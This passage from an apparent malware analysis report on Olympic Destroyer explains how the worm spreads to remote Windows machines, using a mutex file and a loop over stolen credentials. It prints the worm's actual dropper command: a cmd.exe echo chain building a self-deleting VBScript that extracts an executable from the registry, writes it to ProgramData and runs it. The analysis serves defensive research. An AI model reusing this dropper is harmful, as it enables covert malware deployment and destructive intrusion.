cmd.exe /c
(
echo strPath = Wscript.ScriptFullName
& echo.Set FSO = CreateObject^(\”Scripting.FileSystemObject\”^)
& echo.FSO.DeleteFile strPath, 1
& echo.Set oReg = GetObject^(\”winmgmts:
{impersonationLevel=impersonate}!\\\.\\root\\default:StdRegProv\”^)
& echo.oReg.GetBinaryValue ^&H80000001, \”Environment\”, \”Data\”, arrBytes
& echo.Set writer =
FSO.OpenTextFile^(\”%ProgramData%\\%COMPUTERNAME%.exe\”, 2, True^)
& echo.For i = LBound^(arrBytes^) to UBound^(arrBytes^)
& echo.s = s ^& Chr^(arrBytes^(i^)^)
& echo.Next
& echo.writer.write s
& echo.writer.close
) > %ProgramData%\\_wfrcmd.vbs && cscript.exe %ProgramData%\\_wfrcmd.vbs &&
%ProgramData%\\%COMPUTERNAME%.exe
The first set of echos outputs parts of a VB script, which are then written to %ProgramData%\_wfrcmd.vbs by using the redirect operator “>”. Afterwards this file is executed via the cscript interpreter before the executable %ProgramData%\%COMPUTERNAME%.exe is executed. This executable is created during the runtime of the newly created VB script, which basically just reads the executable stored in HKEY_CURRENT_USER\Environment\Data and writes it to %ProgramData%\%COMPUTERNAME%.exe.
Back in 0x00405170, the function at 0x004045D0 (executeRemoteCmdline) is called a second time. This time it removes the file %programdata%\evtchk.txt, which was previously checked or created on the remote computer by executing the command line “del %programdata%\evtchk.txt”.
To state the obvious, in case it got lost in all the text: %programdata%\evtchk.txt is intended as a mutex object on the remote computer, which marks that a remote infection is currently ongoing. This avoids that two computers running Olympic Destroyer’s infection routine infect the same target at the very same time. Yet, as this file is deleted right after the infection, it does not avoid multiple infections of the same target in general, but only in parallel.
While all previously mentioned remote infection threads are running, the main thread waits for their termination by calling WaitForMultipleObjects, where it waits for all spawned threads to finish.
Once all threads are finished and back in the function 0x00406ED0, the control flow enters a loop, which iterates over all credentials and passes them to the function at 0x00406780. This function also has the purpose of enumerating network targets. Once again COM objects are
13/23